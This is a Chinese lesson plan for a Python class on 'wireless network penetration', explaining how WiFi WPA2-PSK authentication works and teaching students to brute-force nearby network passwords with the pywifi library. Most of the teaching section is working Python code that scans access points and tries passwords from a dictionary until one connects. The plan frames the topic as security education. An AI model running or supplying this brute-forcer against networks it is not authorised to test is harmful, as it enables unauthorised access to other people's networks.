教 案
上课日期 |  |  |  | 课时数 |  | 2
第五章  第3讲 | 授课名称 |  | 5-3无线网渗透2 | 课 型 |  | 理实一体化
教学目标 | 掌握攻击用密码列表制作，掌握如何用python嗅探无线网802.11n的密码，掌握无线网密码破解工具的制作
教学重难点 | 无线网密码嗅探技术
课程思政点 | 通过密码破解，提醒学生在设置密码时，要尽量复杂，切不可用和自己个人信息相关的字符串作为密码，注意个人信息的保护。
教法与学法 | 1、引导法（让学生观看视频，展开联想，让学生思考当前Python语言应用场景）  2、讲授法（重点讲解理论知识点和实践知识点，加深对知识的理解）  3、模块分析法（让学生积极参与项目教学的实践，总结规律，让学生主动参与学习）
参考资料 | 《Python项目开发实战》 清华大学出版社 陈强  《Python网络爬虫指南2版》人民邮电出版社 瑞安·米切尔
教学过程
教学内容 |  |  |  |  | 师生互动
（一）、创设情境、激趣导入（导入新课）  发起讨论：  对新课进行讲解前，先让学生讨论以下问题：  是否使了解Python破解wifi密码？  针对上述问题，选学生发表见解。  讲解本门课程的特点、用处及学习的方法。  （二）、自主、合作、探究（讲授新课）  教师对上述问题进行解释：  Python真的是无所不能，原因就是因为Python有数目庞大的库，无数的现成的轮子，让你做很多很多应用都非常方便。wifi跟我们的生活息息相关，无处不在。今天从WiFi连接的原理，再结合代码为大家详细的介绍关于Python破译wifi密码的Python学习教程！ |  |  |  |  | 新课导入，触发学生学习兴趣。
教学过程
教学内容 |  |  |  |  | 师生互动
- 如何连接wifi  首先我们的电脑是如何连接wifi的呢？就拿我们的笔记本电脑来说，我们的笔记本电脑都有无线网卡，如下图所示：    当我们连接WiFi时，无线网卡会自动帮助我们扫描附近的WiFi信号，并且会返回WiFi信号的一些信息，包括了网络的名称（SSID），信号的强度，加密和认证的方式等。这些信息我们在进行操作的时候是看不到的。当我们想要连接指定WiFi的时候，我们都需要进行认证，认证的作用就是保护wifi的访问，注意这里的认证不是我们输入的密码，而是将我们输入的密码进行加密的方式。  也就是将我们输入额WiFi密码，进行加密传输的一种方式。大家常用的方式是WPA或者是WPA2PSK，主要是针对个人或家庭网络等，对安全性要求不是很高的用户。如下图所示。    当我们输入密码后，会弹出提示来告诉我们一些提示的信息，这个提示的信息其实就是在指定认证加密的方式。我们点击“是”之后，就可以上网了。  02.利用pywifi模拟接入  pywifi这个库是第三方的需要提前用pip安装一下，接着我们就利用pywifi模块来模拟这一个过程。首先是判断电脑是否处于WiFi连接的状态，代码如下图所示   |  |  |  |  | 学生区分：Wifi的连接方式  学生了解：无线网卡身份认证的原理  学生认识：pywifi模块的作用
教学过程
教学内容 |  |  |  |  | 师生互动
首先是创建一个pywifi的对象，然后将电脑无线网卡的信息赋值给ifaces。接着判断ifaces的状态(states)即可知道电脑是否连接无线网络。上面我们提到无线网卡会返回无线信号的信息，接下来我们就来输出一下我们扫描到的附近的无线信号以及它们的信息。  03.破解wifi密码  接下来，我们就要利用pywifi来进行破解WiFi密码的操作。我们仿照手动输入密码的过程，并进行验证，如果密码错误的话，我们就不停的更滑密码进行试验直到成功为止。部分的代码如下所示：  def main():  wifi = pywifi.PyWiFi()  # 选择定一个网卡并赋值于iface  iface = wifi.interfaces()[0]  # 打印网卡名称  print(iface.name())  # 通过iface进行一个时常为scantimes的扫描并获取附近的热点基础配置  scanres = scans(iface)  # 扫描到的Wifi列表长度  nums = len(scanres)  print("附近wifi个数:" + str(nums))  for i, x in enumerate(scanres):  print(str(i) + ":" + str(x.ssid)) # 打印数值及Wifi名称x.ssid获取Wifi名称  res = test_wifi(nums - i, iface, x, passwords, testtimes) # 若res不为空，则找到密码  if res:  print("找到密码:" + res)  with open(save_files, "a") as f:  f.write(res + "\n")  return  def test_wifi(i, face, x, key, ts):  # 显示对应网络名称，考虑到部分中文名啧显示bssid  wifi_name = x.bssid if len(x.ssid) > len(x.bssid) else x.ssid  if wifi_name in already_knows:  print(str(wifi_name) + "--密码已知")  return False  print("尝试连接wifi:" + str(wifi_name))  # 迭代字典并进行爆破  total_key = len(key) |  |  |  |  | 学生学习：python爆破密码的源码  学生操作完成：本节课练习源码
for n, password in enumerate(key):
if wifi_name + "--" + password in already_tried:
print("密码试过了...")
continue
with open("already_tried_passwords.txt", "a") as f:
f.write(wifi_name + "--" + password + "\n")
already_tried.append(wifi_name + "--" + password)

print("尝试密码:" + str(password) + " -- " + str(n) + "/" + str(total_key))
# 生成对象而已，接下来就能对他进行配置操作了
profile = pywifi.Profile()
# ssid - AP的名称
profile.ssid = wifi_name
# auth - AP的认证算法
profile.auth = const.AUTH_ALG_OPEN
# akm - AP的密钥管理类型
profile.akm.append(const.AKM_TYPE_WPA2PSK)
# cipher - AP的密码类型
profile.cipher = const.CIPHER_TYPE_CCMP
# key （optinoal） - AP的关键。如果无密码，则应该设置此项CIPHER_TYPE_NONE
profile.key = password
# 移除所有热点配置
face.remove_all_network_profiles()
# 加载配置文件
tmp_profile = face.add_network_profile(profile)
# 按配置文件进行连接
face.connect(tmp_profile)
# 初始化状态码，考虑到用0会发生些逻辑错误
code = 10
t1 = time.time()
# 循环刷新状态，如果置为0则密码错误，如超时则进行下一个
while code != 0:
time.sleep(0.1)
code = face.status() # 获取连接状态
now = time.time() - t1 # 获取已用时间
if now > ts: # 判断是否超时
break
if code == const.IFACE_CONNECTED: # #判断连接状态4为连接成功状态
# face.disconnect()#断开连接
return str(wifi_name) + "--" + str(password) # 返回密码
return False
教学过程
教学内容 |  |  |  |  | 师生互动
(三）课堂热身（课堂总结及课堂练习）  阶段小结  破解方法也被称为暴力破解法，非常的消耗时间而且不一定正确。但是这是一个试错的过程，有一定的成功率。  小结重点：暴力破解的实现  答疑：教师询问学生对于知识点还有什么不理解的地方。针对学生不理解的知识点给与解释。  巩固练习  学完知识点后，教师带领学生对本课时所学知识点进行回顾。以此使学生学习Python进行暴力破解的过程。  （四）拓展延伸。  当然这种暴力破解需要有一个数据库样本，比如有数十万的破解密码的样本。这样通过充足的时间，可以用来尝试。本文只是从技术的角度来阐述如何利用python来玩WiFi，来学习Py wifi这个库！但不建议大家做任何破坏性的操作和任何不当的行为。  作业：  - Pywifi包常见的类  - Python爆破无线网密码源码  （五）预习：  5-4 嗅探FTP服务的明文传输  （六）板书：  无线网络渗透2  - PC如何连接wifi  - 利用pywifi模拟接入  - 破解wifi密码 |  |  |  |  | 学生记录课后作业的题目
课后反思

